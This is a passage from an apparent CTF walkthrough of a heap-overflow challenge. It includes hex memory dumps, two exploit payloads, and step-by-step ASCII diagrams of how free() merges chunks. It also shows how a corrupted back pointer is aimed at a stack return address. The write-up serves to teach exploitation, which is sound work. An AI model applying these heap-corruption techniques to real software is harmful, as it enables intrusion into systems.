<pre><code>3dc0: 004d 0100 124d 7448 2c50 1650 0650 a249   .M...MtH,P.P.P.I
3dd0: 0800 0000 085a 0000 ff05 0650 0000 f03d   .....Z.....P...&#x3D;
3de0: 0650 6a48 f03d 0000 <mark>1c52 1847</mark> 6e00 704d   .PjH.&#x3D;...R.Gn.pM
3df0: 7f00 0000 0000 0000 0000 0000 0000 0000   ................
3e00: 0000 0000 0000 0000 0000 0000 0000 0000   ................
3e10: *
</code></pre>

<p>With that exploit, subsequent calls to <code>free</code> do not update the above two words. There must be some difference between these two exploits to result in this behavior. The back pointer and ROP gadgets have not changed, so the only difference between the two is the forward pointer and the size.</p>

<h5>Length: 61 bytes</h5>
<pre><code>
6e000000f0
6e000000e0
6e000000d0
6e000000c0
6e000000b0
6e000000e63d<mark>1c5257fa</mark>
6e000000aa
6e000000bb
6e000000cc
6e000000dd
6e
6e00704d7f
</code></pre>

<h5>Length: 60 bytes</h5>

<pre><code>6e000000f0
6e000000e0
6e000000d0
6e000000c0
6e000000b0
6e000000e63d<mark>fc5013</mark>
6e000000aa
6e000000bb
6e000000cc
6e000000dd
6e
6e00704d7f
</code></pre>

<p>There are two reasonable hypotheses:</p>

<ol>
	<li>Something is wrong with the size (i.e., there may be a minimum).</li>
	<li>Something is wrong with the forward pointer.</li>
</ol>

<p>The behavior of the size field is very well understood from previous analysis done on Algiers, so the culprit must be the forward pointer. Observe what happens during the normal execution of the algorithm.</p>

<br>
<div id="slides">
  <section id="normal-free-call-1">
<pre><code class='language-ascii-noshadows'>  ┌──────────────────────────┐    ┌──────────────┐
  │           HEAP           │    │              │
  ├────────┬────────┬────────┤    │ <mark>FREE CALL #1</mark> │
  │   BK   │   FD   │  SIZE  │    │              │
  └────────┴────────┴────────┘    └──────────────┘
                              
  ┌────────┬────────┬────────┐
  │  ....  │  ....  │  ....  │
  └────────┴─────┬──┴────────┘
     ▲           │            
┌────┘           │            
│                │            
│    ┌───────────┘            
│    ▼                        
│ ┌────────┬────────┬────────┐
└─┤  5026  │  509c  │  00b5  │
  └────────┴─────┬──┴────────┘
     ▲           │            
┌────┘           │            
│                │            
│    ┌───────────┘            
│    ▼                        
│ ┌────────┬────────┬────────┐
└─┤  503c  │  50fc  │  00b5  │
  └────────┴─────┬──┴────────┘
     ▲           │            
┌────┘           │            
│                │            
│    ┌───────────┘            
│    ▼                        
│ ┌────────┬────────┬────────┐
└─┤  509c  │  515c  │  00b5  │
  └────────┴─────┬──┴────────┘
     ▲           │            
┌────┘           │            
│                │            
│    ┌───────────┘            
│    ▼                        
│ ┌────────┬────────┬────────┐
└─┤  50fc  │  51bc  │  00b5  │
  └────────┴─────┬──┴────────┘
     ▲           │            
┌────┘           │            
│                │            
│    ┌───────────┘            
│    ▼                        
│ ┌────────┬────────┬────────┐
└─┤  ....  │  ....  │  ....  │
  └────────┴────────┴────────┘
</code></pre>
  </section>
  <section id="normal-free-call-2">
<pre><code class='language-ascii-noshadows'>  ┌──────────────────────────┐    ┌──────────────┐
  │           HEAP           │    │              │
  ├────────┬────────┬────────┤    │ FREE CALL #1 │
  │   BK   │   FD   │  SIZE  │    │              │
  └────────┴────────┴────────┘    └──────────────┘
                                                  
  ┌────────┬────────┬────────┐                    
  │  ....  │  ....  │  ....  │                    
  └────────┴─────┬──┴────────┘                    
     ▲           │                                
┌────┘           │                                
│                │                                
│    ┌───────────┘                                
│    ▼                                            
│ ┌────────┬────────┬────────┐  ┌────────────────┐
└─┤  5026  │  509c  │  <mark>00b4</mark>  │◄─┤UNSET IN-USE BIT│
  └────────┴─────┬──┴────────┘  └────────────────┘
     ▲           │                                
┌────┘           │                                
│                │                                
│    ┌───────────┘                                
│    ▼                                            
│ ┌────────┬────────┬────────┐                    
└─┤  503c  │  50fc  │  00b5  │                    
  └────────┴─────┬──┴────────┘                    
     ▲           │                                
┌────┘           │                                
│                │                                
│    ┌───────────┘                                
│    ▼                                            
│ ┌────────┬────────┬────────┐                    
└─┤  509c  │  515c  │  00b5  │                    
  └────────┴─────┬──┴────────┘                    
     ▲           │                                
┌────┘           │                                
│                │                                
│    ┌───────────┘                                
│    ▼                                            
│ ┌────────┬────────┬────────┐                    
└─┤  50fc  │  51bc  │  00b5  │                    
  └────────┴─────┬──┴────────┘                    
     ▲           │                                
┌────┘           │                                
│                │                                
│    ┌───────────┘                                
│    ▼                                            
│ ┌────────┬────────┬────────┐                    
└─┤  ....  │  ....  │  ....  │                    
  └────────┴────────┴────────┘                    
</code></pre>
  </section>
  <section id="normal-free-call-3">
<pre><code class='language-ascii-noshadows'>  ┌──────────────────────────┐    ┌──────────────┐
  │           HEAP           │    │              │
  ├────────┬────────┬────────┤    │ <mark>FREE CALL #2</mark> │
  │   BK   │   FD   │  SIZE  │    │              │
  └────────┴────────┴────────┘    └──────────────┘
                                                  
  ┌────────┬────────┬────────┐                    
  │  ....  │  ....  │  ....  │                    
  └────────┴─────┬──┴────────┘                    
     ▲           │                                
┌────┘           │                                
│                │                                
│    ┌───────────┘                                
│    ▼                                            
│ ┌────────┬────────┬────────┐
└─┤  5026  │  509c  │  00b4  │
  └────────┴─────┬──┴────────┘
     ▲           │                                
┌────┘           │                                
│                │                                
│    ┌───────────┘                                
│    ▼                                            
│ ┌────────┬────────┬────────┐                    
└─┤  503c  │  50fc  │  00b5  │                    
  └────────┴─────┬──┴────────┘                    
     ▲           │                                
┌────┘           │                                
│                │                                
│    ┌───────────┘                                
│    ▼                                            
│ ┌────────┬────────┬────────┐                    
└─┤  509c  │  515c  │  00b5  │                    
  └────────┴─────┬──┴────────┘                    
     ▲           │                                
┌────┘           │                                
│                │                                
│    ┌───────────┘                                
│    ▼                                            
│ ┌────────┬────────┬────────┐                    
└─┤  50fc  │  51bc  │  00b5  │                    
  └────────┴─────┬──┴────────┘                    
     ▲           │                                
┌────┘           │                                
│                │                                
│    ┌───────────┘                                
│    ▼                                            
│ ┌────────┬────────┬────────┐                    
└─┤  ....  │  ....  │  ....  │                    
  └────────┴────────┴────────┘                    
</code></pre>
  </section>
  <section id="normal-free-call-4">
<pre><code class='language-ascii-noshadows'>  ┌──────────────────────────┐    ┌──────────────┐
  │           HEAP           │    │              │
  ├────────┬────────┬────────┤    │ FREE CALL #2 │
  │   BK   │   FD   │  SIZE  │    │              │
  └────────┴────────┴────────┘    └──────────────┘
                                                  
  ┌────────┬────────┬────────┐                    
  │  ....  │  ....  │  ....  │                    
  └────────┴─────┬──┴────────┘                    
     ▲           │                                
┌────┘           │                                
│                │                                
│    ┌───────────┘                                
│    ▼                                            
│ ┌────────┬────────┬────────┐                    
└─┤  5026  │  <mark>50fc</mark>  │  00b4  │                    
  └────────┴────────┴────────┘                    
              ▲                                   
              │ ┌────────────────────┐            
              │ │UPDATE PREV CHUNK FD│            
              │ └────────────────────┘            
                                                  
  ┌────────┬────────┬────────┐  ┌────────────────┐
  │  503c  │  50fc  │  <mark>00b4</mark>  │◄─┤UNSET IN-USE BIT│
  └────────┴────────┴────────┘  └────────────────┘
                                                  
     │ ┌────────────────────┐                     
     │ │UPDATE NEXT CHUNK BK│                     
     │ └────────────────────┘                     
     ▼                                            
  ┌────────┬────────┬────────┐                    
  │  <mark>503c</mark>  │  515c  │  00b5  │                    
  └────────┴─────┬──┴────────┘                    
     ▲           │                                
┌────┘           │                                
│                │                                
│    ┌───────────┘                                
│    ▼                                            
│ ┌────────┬────────┬────────┐                    
└─┤  50fc  │  51bc  │  00b5  │                    
  └────────┴─────┬──┴────────┘                    
     ▲           │                                
┌────┘           │                                
│                │                                
│    ┌───────────┘                                
│    ▼                                            
│ ┌────────┬────────┬────────┐                    
└─┤  ....  │  ....  │  ....  │                    
  └────────┴────────┴────────┘                    
</code></pre>
  </section>
  <section id="normal-free-call-5">
<pre><code class='language-ascii-noshadows'>  ┌──────────────────────────┐    ┌──────────────┐
  │           HEAP           │    │              │
  ├────────┬────────┬────────┤    │ FREE CALL #2 │
  │   BK   │   FD   │  SIZE  │    │              │
  └────────┴────────┴────────┘    └──────────────┘

  ┌────────┬────────┬────────┐
  │  ....  │  ....  │  ....  │
  └────────┴─────┬──┴────────┘
     ▲           │
┌────┘           │  ┌───────────────────────────────────┐
│                │  │             ADD SIZES             │
│    ┌───────────┘  └───────────────────────────────────┘
│    ▼
│ ┌────────┬────────┬────────┐    ┌────────┐   ┌────────┐
└─┤  5026  │  50fc  │  <mark>00b4</mark>  │ += │  <mark>0006</mark>  │ + │  <mark>00b4</mark>  │
  └────────┴────────┴────────┘    └────────┘   └────────┘
  ▲                          ▲       ▲            ▲
  └────┬────────┬──────┬─────┘       │            │
       │ LENGTH │ 0006 │             │            │
       └────────┴──────┘ ────────────┘            │
                                                  │
  ┌────────┬────────┬────────┐                    │
  │  503c  │  50fc  │  00b4  │ ───────────────────┘
  └────────┴────────┴────────┘





  ┌────────┬────────┬────────┐
  │  503c  │  515c  │  00b5  │
  └────────┴─────┬──┴────────┘
     ▲           │
┌────┘           │
│                │
│    ┌───────────┘
│    ▼
│ ┌────────┬────────┬────────┐
└─┤  50fc  │  51bc  │  00b5  │
  └────────┴─────┬──┴────────┘
     ▲           │
┌────┘           │
│                │
│    ┌───────────┘
│    ▼
│ ┌────────┬────────┬────────┐
└─┤  ....  │  ....  │  ....  │
  └────────┴────────┴────────┘
</code></pre>
  </section>
  <section id="normal-free-call-6">
<pre><code class='language-ascii-noshadows'>  ┌──────────────────────────┐    ┌──────────────┐
  │           HEAP           │    │              │
  ├────────┬────────┬────────┤    │ FREE CALL #2 │
  │   BK   │   FD   │  SIZE  │    │              │
  └────────┴────────┴────────┘    └──────────────┘
                                                  
  ┌────────┬────────┬────────┐                    
  │  ....  │  ....  │  ....  │                    
  └────────┴─────┬──┴────────┘                    
     ▲           │                                
┌────┘           │                                
│                │                                
│    ┌───────────┘                                
│    ▼                                            
│ ┌────────┬────────┬────────┐                    
└─┤  5026  │  50fc  │  016e  │                    
  └────────┴────────┴────────┘                    
  ▲        ▲        ▲        ▲                    
  │        │        │        │                    
  │        │        │        │                    
  ├────────┴────────┴────────┤                    
  │                          │                    
  │          CHUNK           │                    
  │          MERGE           │                    
  │                          │                    
  └──────────────────────────┘                    
  ▲        ▲        ▲        ▲                    
  │        │        │        │                    
  │        │        │        │                    
                                                  
  ┌────────┬────────┬────────┐                    
  │  503c  │  515c  │  00b5  │                    
  └────────┴─────┬──┴────────┘                    
     ▲           │                                
┌────┘           │                                
│                │                                
│    ┌───────────┘                                
│    ▼                                            
│ ┌────────┬────────┬────────┐                    
└─┤  50fc  │  51bc  │  00b5  │                    
  └────────┴─────┬──┴────────┘                    
     ▲           │                                
┌────┘           │                                
│                │                                
│    ┌───────────┘                                
│    ▼                                            
│ ┌────────┬────────┬────────┐                    
└─┤  ....  │  ....  │  ....  │                    
  └────────┴────────┴────────┘                    
</code></pre>
  </section>
  <section id="normal-free-call-7">
<pre><code class='language-ascii-noshadows'>  ┌──────────────────────────┐    ┌──────────────┐
  │           HEAP           │    │              │
  ├────────┬────────┬────────┤    │ <mark>FREE CALL #3</mark> │
  │   BK   │   FD   │  SIZE  │    │              │
  └────────┴────────┴────────┘    └──────────────┘
                                                  
  ┌────────┬────────┬────────┐                    
  │  ....  │  ....  │  ....  │                    
  └────────┴─────┬──┴────────┘                    
     ▲           │                                
┌────┘           │                                
│                │                                
│    ┌───────────┘                                
│    ▼                                            
│ ┌────────┬────────┬────────┐                    
└─┤  5026  │  50fc  │  016e  │                    
  └────────┴─────┬──┴────────┘                    
     ▲           │                                
┌────┘           │                                
│                │                                
│    ┌───────────┘                                
│    ▼                                            
│ ┌────────┬────────┬────────┐                    
└─┤  503c  │  515c  │  00b5  │                    
  └────────┴─────┬──┴────────┘                    
     ▲           │                                
┌────┘           │                                
│                │                                
│    ┌───────────┘                                
│    ▼                                            
│ ┌────────┬────────┬────────┐                    
└─┤  50fc  │  51bc  │  00b5  │                    
  └────────┴─────┬──┴────────┘                    
     ▲           │                                
┌────┘           │                                
│                │                                
│    ┌───────────┘                                
│    ▼                                            
│ ┌────────┬────────┬────────┐                    
└─┤  ....  │  ....  │  ....  │                    
  └────────┴────────┴────────┘                    








</code></pre>
  </section>
  <section id="normal-free-call-8">
<pre><code class='language-ascii-noshadows'>  ┌──────────────────────────┐    ┌──────────────┐
  │           HEAP           │    │              │
  ├────────┬────────┬────────┤    │ FREE CALL #3 │
  │   BK   │   FD   │  SIZE  │    │              │
  └────────┴────────┴────────┘    └──────────────┘
                                                  
  ┌────────┬────────┬────────┐                    
  │  ....  │  ....  │  ....  │                    
  └────────┴─────┬──┴────────┘                    
     ▲           │                                
┌────┘           │                                
│                │                                
│    ┌───────────┘                                
│    ▼                                            
│ ┌────────┬────────┬────────┐                    
└─┤  5026  │  <mark>515c</mark>  │  016e  │                    
  └────────┴────────┴────────┘                    
              ▲                                   
              │ ┌────────────────────┐            
              │ │UPDATE PREV CHUNK FD│            
              │ └────────────────────┘            
                                                  
  ┌────────┬────────┬────────┐  ┌────────────────┐
  │  503c  │  515c  │  <mark>00b4</mark>  │◄─┤UNSET IN-USE BIT│
  └────────┴────────┴────────┘  └────────────────┘
                                                  
     │ ┌────────────────────┐                     
     │ │UPDATE NEXT CHUNK BK│                     
     │ └────────────────────┘                     
     ▼                                            
  ┌────────┬────────┬────────┐                    
  │  <mark>503c</mark>  │  51bc  │  00b5  │                    
  └────────┴─────┬──┴────────┘                    
     ▲           │                                
┌────┘           │                                
│                │                                
│    ┌───────────┘                                
│    ▼                                            
│ ┌────────┬────────┬────────┐                    
└─┤  ....  │  ....  │  ....  │                    
  └────────┴────────┴────────┘                    








</code></pre>
  </section>
  <section id="normal-free-call-9">
<pre><code class='language-ascii-noshadows'>  ┌──────────────────────────┐    ┌──────────────┐       
  │           HEAP           │    │              │       
  ├────────┬────────┬────────┤    │ FREE CALL #3 │       
  │   BK   │   FD   │  SIZE  │    │              │       
  └────────┴────────┴────────┘    └──────────────┘       
                                                         
  ┌────────┬────────┬────────┐                           
  │  ....  │  ....  │  ....  │                           
  └────────┴─────┬──┴────────┘                           
     ▲           │                                       
┌────┘           │  ┌───────────────────────────────────┐
│                │  │             ADD SIZES             │
│    ┌───────────┘  └───────────────────────────────────┘
│    ▼                                                   
│ ┌────────┬────────┬────────┐    ┌────────┐   ┌────────┐
└─┤  5026  │  515c  │  <mark>016e</mark>  │ += │  <mark>0006</mark>  │ + │  <mark>00b4</mark>  │
  └────────┴────────┴────────┘    └────────┘   └────────┘
  ▲                          ▲       ▲            ▲      
  └────┬────────┬──────┬─────┘       │            │      
       │ LENGTH │ 0006 │             │            │      
       └────────┴──────┘ ────────────┘            │      
                                                  │      
  ┌────────┬────────┬────────┐                    │      
  │  503c  │  515c  │  00b4  │ ───────────────────┘      
  └────────┴────────┴────────┘                           
                                                         
                                                         
                                                         
                                                         
                                                         
  ┌────────┬────────┬────────┐                           
  │  503c  │  51bc  │  00b5  │                           
  └────────┴─────┬──┴────────┘                           
     ▲           │                                       
┌────┘           │                                       
│                │                                       
│    ┌───────────┘                                       
│    ▼                                                   
│ ┌────────┬────────┬────────┐                           
└─┤  ....  │  ....  │  ....  │                           
  └────────┴────────┴────────┘                           








</code></pre>
  </section>
  <section id="normal-free-call-10">
<pre><code class='language-ascii-noshadows'>  ┌──────────────────────────┐    ┌──────────────┐
  │           HEAP           │    │              │
  ├────────┬────────┬────────┤    │ FREE CALL #3 │
  │   BK   │   FD   │  SIZE  │    │              │
  └────────┴────────┴────────┘    └──────────────┘
                                                  
  ┌────────┬────────┬────────┐                    
  │  ....  │  ....  │  ....  │                    
  └────────┴─────┬──┴────────┘                    
     ▲           │                                
┌────┘           │                                
│                │                                
│    ┌───────────┘                                
│    ▼                                            
│ ┌────────┬────────┬────────┐                    
└─┤  5026  │  515c  │  0228  │                    
  └────────┴────────┴────────┘                    
  ▲        ▲        ▲        ▲                    
  │        │        │        │                    
  │        │        │        │                    
  ├────────┴────────┴────────┤                    
  │                          │                    
  │          CHUNK           │                    
  │          MERGE           │                    
  │                          │                    
  └──────────────────────────┘                    
  ▲        ▲        ▲        ▲                    
  │        │        │        │                    
  │        │        │        │                    
                                                  
  ┌────────┬────────┬────────┐                    
  │  503c  │  51bc  │  00b5  │                    
  └────────┴─────┬──┴────────┘                    
     ▲           │                                
┌────┘           │                                
│                │                                
│    ┌───────────┘                                
│    ▼                                            
│ ┌────────┬────────┬────────┐                    
└─┤  ....  │  ....  │  ....  │                    
  └────────┴────────┴────────┘                    








</code></pre>
  </section>
  <section id="normal-free-call-11">
<pre><code class='language-ascii-noshadows'>  ┌──────────────────────────┐    ┌──────────────┐
  │           HEAP           │    │              │
  ├────────┬────────┬────────┤    │ <mark>FREE CALL #4</mark> │
  │   BK   │   FD   │  SIZE  │    │              │
  └────────┴────────┴────────┘    └──────────────┘
                                                  
  ┌────────┬────────┬────────┐                    
  │  ....  │  ....  │  ....  │                    
  └────────┴─────┬──┴────────┘                    
     ▲           │                                
┌────┘           │                                
│                │                                
│    ┌───────────┘                                
│    ▼                                            
│ ┌────────┬────────┬────────┐                    
└─┤  5026  │  515c  │  0228  │                    
  └────────┴─────┬──┴────────┘                    
     ▲           │                                
┌────┘           │                                
│                │                                
│    ┌───────────┘                                
│    ▼                                            
│ ┌────────┬────────┬────────┐                    
└─┤  503c  │  51bc  │  00b5  │                    
  └────────┴─────┬──┴────────┘                    
     ▲           │                                
┌────┘           │                                
│                │                                
│    ┌───────────┘                                
│    ▼                                            
│ ┌────────┬────────┬────────┐                    
└─┤  ....  │  ....  │  ....  │                    
  └────────┴────────┴────────┘                    
















</code></pre>
  </section>
  <section id="normal-free-call-12">
<pre><code class='language-ascii-noshadows'>  ┌──────────────────────────┐    ┌──────────────┐
  │           HEAP           │    │              │
  ├────────┬────────┬────────┤    │ FREE CALL #4 │
  │   BK   │   FD   │  SIZE  │    │              │
  └────────┴────────┴────────┘    └──────────────┘
                                                  
  ┌────────┬────────┬────────┐                    
  │  ....  │  ....  │  ....  │                    
  └────────┴─────┬──┴────────┘                    
     ▲           │                                
┌────┘           │                                
│                │                                
│    ┌───────────┘                                
│    ▼                                            
│ ┌────────┬────────┬────────┐                    
└─┤  5026  │  <mark>51bc</mark>  │  0228  │                    
  └────────┴────────┴────────┘                    
              ▲                                   
              │ ┌────────────────────┐            
              │ │UPDATE PREV CHUNK FD│            
              │ └────────────────────┘            
                                                  
  ┌────────┬────────┬────────┐  ┌────────────────┐
  │  503c  │  51bc  │  <mark>00b4</mark>  │◄─┤UNSET IN-USE BIT│
  └────────┴────────┴────────┘  └────────────────┘
                                                  
     │ ┌────────────────────┐                     
     │ │UPDATE NEXT CHUNK BK│                     
     │ └────────────────────┘                     
     ▼                                            
  ┌────────┬────────┬────────┐                    
  │  <mark>....</mark>  │  ....  │  ....  │                    
  └────────┴────────┴────────┘                    
















</code></pre>
  </section>
  <section id="normal-free-call-13">
<pre><code class='language-ascii-noshadows'>  ┌──────────────────────────┐    ┌──────────────┐       
  │           HEAP           │    │              │       
  ├────────┬────────┬────────┤    │ FREE CALL #4 │       
  │   BK   │   FD   │  SIZE  │    │              │       
  └────────┴────────┴────────┘    └──────────────┘       
                                                         
  ┌────────┬────────┬────────┐                           
  │  ....  │  ....  │  ....  │                           
  └────────┴─────┬──┴────────┘                           
     ▲           │                                       
┌────┘           │  ┌───────────────────────────────────┐
│                │  │             ADD SIZES             │
│    ┌───────────┘  └───────────────────────────────────┘
│    ▼                                                   
│ ┌────────┬────────┬────────┐    ┌────────┐   ┌────────┐
└─┤  5026  │  51bc  │  <mark>0228</mark>  │ += │  <mark>0006</mark>  │ + │  <mark>00b4</mark>  │
  └────────┴────────┴────────┘    └────────┘   └────────┘
  ▲                          ▲       ▲            ▲      
  └────┬────────┬──────┬─────┘       │            │      
       │ LENGTH │ 0006 │             │            │      
       └────────┴──────┘ ────────────┘            │      
                                                  │      
  ┌────────┬────────┬────────┐                    │      
  │  503c  │  51bc  │  00b4  │ ───────────────────┘      
  └────────┴────────┴────────┘                           
                                                         
                                                         
                                                         
                                                         
                                                         
  ┌────────┬────────┬────────┐                           
  │  ....  │  ....  │  ....  │                           
  └────────┴────────┴────────┘                           
















</code></pre>
  </section>
  <section id="normal-free-call-14">
<pre><code class='language-ascii-noshadows'>  ┌──────────────────────────┐    ┌──────────────┐
  │           HEAP           │    │              │
  ├────────┬────────┬────────┤    │ FREE CALL #4 │
  │   BK   │   FD   │  SIZE  │    │              │
  └────────┴────────┴────────┘    └──────────────┘
                                                  
  ┌────────┬────────┬────────┐                    
  │  ....  │  ....  │  ....  │                    
  └────────┴─────┬──┴────────┘                    
     ▲           │                                
┌────┘           │                                
│                │                                
│    ┌───────────┘                                
│    ▼                                            
│ ┌────────┬────────┬────────┐                    
└─┤  5026  │  51bc  │  02e2  │                    
  └────────┴────────┴────────┘                    
  ▲        ▲        ▲        ▲                    
  │        │        │        │                    
  │        │        │        │                    
  ├────────┴────────┴────────┤                    
  │                          │                    
  │          CHUNK           │                    
  │          MERGE           │                    
  │                          │                    
  └──────────────────────────┘                    
  ▲        ▲        ▲        ▲                    
  │        │        │        │                    
  │        │        │        │                    
                                                  
  ┌────────┬────────┬────────┐                    
  │  ....  │  ....  │  ....  │                    
  └────────┴────────┴────────┘                    
















</code></pre>
  </section>
  <section id="normal-free-call-15">
<pre><code class='language-ascii-noshadows'>  ┌──────────────────────────┐
  │           HEAP           │
  ├────────┬────────┬────────┤
  │   BK   │   FD   │  SIZE  │
  └────────┴────────┴────────┘
                                                  
  ┌────────┬────────┬────────┐                    
  │  ....  │  ....  │  ....  │                    
  └────────┴─────┬──┴────────┘                    
     ▲           │                                
┌────┘           │                                
│                │                                
│    ┌───────────┘                                
│    ▼                                            
│ ┌────────┬────────┬────────┐                    
└─┤  5026  │  51bc  │  02e2  │                    
  └────────┴─────┬──┴────────┘                    
     ▲           │                                
┌────┘           │                                
│                │                                
│    ┌───────────┘                                
│    ▼                                            
│ ┌────────┬────────┬────────┐                    
└─┤  ....  │  ....  │  ....  │                    
  └────────┴────────┴────────┘                    
























</code></pre>
  </section>
</div>
<ul id="nav">
  <li><a href="#normal-free-call-1">01</a></li>
  <li><a href="#normal-free-call-2">02</a></li>
  <li><a href="#normal-free-call-3">03</a></li>
  <li><a href="#normal-free-call-4">04</a></li>
  <li><a href="#normal-free-call-5">05</a></li>
  <li><a href="#normal-free-call-6">06</a></li>
  <li><a href="#normal-free-call-7">07</a></li>
  <li><a href="#normal-free-call-8">08</a></li>
  <li><a href="#normal-free-call-9">09</a></li>
  <li><a href="#normal-free-call-10">10</a></li>
  <li><a href="#normal-free-call-11">11</a></li>
  <li><a href="#normal-free-call-12">12</a></li>
  <li><a href="#normal-free-call-13">13</a></li>
  <li><a href="#normal-free-call-14">14</a></li>
  <li><a href="#normal-free-call-15">15</a></li>
</ul>

<p>These actions are constituent steps in the part of the <code>free</code> algorithm that consolidates adjacent free chunks. Notice how it adds the cumulative sizes to the size field in the chunk just before the overflowed one.</p>

<pre><code class='language-ascii-noshadows'>  ┌───────────────────────────────┬───────────────────────────────┐
  │        BEFORE FREE #1         │         AFTER FREE #4         │
  └───────────────────────────────┼───────────────────────────────┘
                                  │                                
  ┌──────────────────────────┐    │    ┌──────────────────────────┐
  │           HEAP           │    │    │           HEAP           │
  ├────────┬────────┬────────┤    │    ├────────┬────────┬────────┤
  │   BK   │   FD   │  SIZE  │    │    │   BK   │   FD   │  SIZE  │
  └────────┴────────┴────────┘    │    └────────┴────────┴────────┘
                                  │                                
  ┌────────┬────────┬────────┐    │    ┌────────┬────────┬────────┐
  │  ....  │  ....  │  ....  │    │    │  ....  │  ....  │  ....  │
  └────────┴─────┬──┴────────┘    │    └────────┴─────┬──┴────────┘
     ▲           │                │       ▲           │            
┌────┘           │                │  ┌────┘           │            
│                │                │  │                │            
│    ┌───────────┘                │  │    ┌───────────┘            
│    ▼                            │  │    ▼                        
│ ┌────────┬────────┬────────┐    │  │ ┌────────┬────────┬────────┐
└─┤  5026  │  509c  │  <mark>00b5</mark>  │    │  └─┤  5026  │  51bc  │  <mark>02e2</mark>  │
  └────────┴─────┬──┴────────┘    │    └────────┴─────┬──┴────────┘
     <mark>▲</mark>           │                │       ▲           │            
<mark>┌────┘</mark>           │                │  ┌────┘           │            
<mark>│</mark>                │                │  │                │            
<mark>│</mark>    ┌───────────┘                │  │    ┌───────────┘            
<mark>│</mark>    ▼                            │  │    ▼                        
<mark>│</mark> ┌────────┬────────┬────────┐    │  │ ┌────────┬────────┬────────┐
<mark>└─</mark>┤  <u><mark>503c</mark></u>  │  <u>50fc</u>  │  <u>00b5</u>  │    │  └─┤  ....  │  ....  │  ....  │
  └────────┴─────┬──┴────────┘    │    └────────┴────────┴────────┘
     ▲           │                │                                
┌────┘           │                │                                
│                │                │                                
│    ┌───────────┘                │                                
│    ▼                            │                                
│ ┌────────┬────────┬────────┐    │                                
└─┤  509c  │  515c  │  00b5  │    │                                
  └────────┴─────┬──┴────────┘    │                                
     ▲           │                │                                
┌────┘           │                │                                
│                │                │                                
│    ┌───────────┘                │                                
│    ▼                            │                                
│ ┌────────┬────────┬────────┐    │                                
└─┤  50fc  │  51bc  │  00b5  │    │                                
  └────────┴─────┬──┴────────┘    │                                
     ▲           │                │                                
┌────┘           │                │                                
│                │                │                                
│    ┌───────────┘                │                                
│    ▼                            │                                
│ ┌────────┬────────┬────────┐    │                                
└─┤  ....  │  ....  │  ....  │    │                                
  └────────┴────────┴────────┘    │                                
</code></pre>

<p>Corrupting the back pointer and aiming it at a stack location near a return address can be represented as follows.</p>

<pre><code class='language-ascii-noshadows'>┌──────────────────────────┐        ┌──────────────────────────┐
│          STACK           │        │           HEAP           │
├────────┬────────┬────────┤        ├────────┬────────┬────────┤
│  "BK"  │  "FD"  │ "SIZE" │        │   BK   │   FD   │  SIZE  │
└────────┴────────┴────────┘        └────────┴────────┴────────┘
                                                                
┌────────┬────────┬────────┐        ┌────────┬────────┬────────┐
│  0000  │  3e4a  │  4cbc  │        │  ....  │  ....  │  ....  │
└────────┴────────┴────────┘        └────────┴─────┬──┴────────┘
   <mark>▲</mark>                                   ▲           │            
   <mark>│</mark>                              ┌────┘           │            
   <mark>│</mark>                              │                │            
   <mark>│</mark>                              │    ┌───────────┘            
   <mark>│</mark>                              │    ▼                        
   <mark>│</mark>                              │ ┌────────┬────────┬────────┐
   <mark>│</mark>                              └─┤  5026  │  509c  │  00b5  │
   <mark>│</mark>                                └────────┴─────┬──┴────────┘
   <mark>│</mark>                                               │            
   <mark>│</mark>                                               │            
   <mark>│</mark>                                               │            
   <mark>│</mark>                                   ┌───────────┘            
   <mark>│</mark>                                   ▼                        
   <mark>│</mark>                                ┌────────┬────────┬────────┐
   <mark>└────────────────────────────────</mark>┤  <mark><u>3de6</u></mark>  │  <u>50fc</u>  │  <u>0013</u>  │
                                    └────────┴─────┬──┴────────┘
                                       ▲           │            
                                  ┌────┘           │            
                                  │                │            
                                  │    ┌───────────┘            
                                  │    ▼                        
                                  │ ┌────────┬────────┬────────┐
                                  └─┤  509c  │  515c  │  00b5  │
                                    └────────┴─────┬──┴────────┘
                                       ▲           │            
                                  ┌────┘           │            
                                  │                │            
                                  │    ┌───────────┘            
                                  │    ▼                        
                                  │ ┌────────┬────────┬────────┐
                                  └─┤  50fc  │  51bc  │  00b5  │
                                    └────────┴─────┬──┴────────┘
                                       ▲           │            
                                  ┌────┘           │            
                                  │                │            
                                  │    ┌───────────┘            
                                  │    ▼                        
                                  │ ┌────────┬────────┬────────┐
                                  └─┤  ....  │  ....  │  ....  │
                                    └────────┴────────┴────────┘
</code></pre>

<p>The stack location is technically just another chunk resident in the linked list—although it is only single-linked rather than double-linked.</p>

<pre><code class='language-ascii-noshadows'>                ┌──────────────────────────┐  
                │           HEAP           │  
                ├────────┬────────┬────────┤  
                │   BK   │   FD   │  SIZE  │  
                └────────┴────────┴────────┘  
                                              
                ┌────────┬────────┬────────┐  
                │  ....  │  ....  │  ....  │  
                └────────┴─────┬──┴────────┘  
                   ▲           │              
              ┌────┘           │              
              │                │              
              │    ┌───────────┘              
              │    ▼                          
              │ ┌────────┬────────┬────────┐  
              └─┤  5026  │  509c  │  00b5  │  
                └────────┴─────┬──┴────────┘  
                               │              
                               │              
                               │              
                               └─────────────┐
                                             │
┌────────────┬─►┌────────┬────────┬────────┐ │
│STACK MEMORY│  │  0000  │  3e4a  │  4cbc  │ │
└────────────┴─►└────────┴────────┴────────┘ │
		   <mark>▲</mark>                         │
              <mark>┌────┘</mark>                         │
              <mark>│</mark>                              │
              <mark>│</mark>    ┌─────────────────────────┘
              <mark>│</mark>    ▼                          
              <mark>│</mark> ┌────────┬────────┬────────┐  
	      <mark>└─</mark>┤  <u><mark>3de6<mark></u>  │  <u>50fc</u>  │  <u>0013</u>  │  
                └────────┴─────┬──┴────────┘  
                   ▲           │              
              ┌────┘           │              
              │                │              
              │    ┌───────────┘              
              │    ▼                          
              │ ┌────────┬────────┬────────┐  
              └─┤  509c  │  515c  │  00b5  │  
                └────────┴─────┬──┴────────┘  
                   ▲           │              
              ┌────┘           │              
              │                │              
              │    ┌───────────┘              
              │    ▼                          
              │ ┌────────┬────────┬────────┐  
              └─┤  50fc  │  51bc  │  00b5  │  
                └────────┴─────┬──┴────────┘  
                   ▲           │              
              ┌────┘           │              
              │                │              
              │    ┌───────────┘              
              │    ▼                          
              │ ┌────────┬────────┬────────┐  
              └─┤  ....  │  ....  │  ....  │  
                └────────┴────────┴────────┘  
</code></pre>

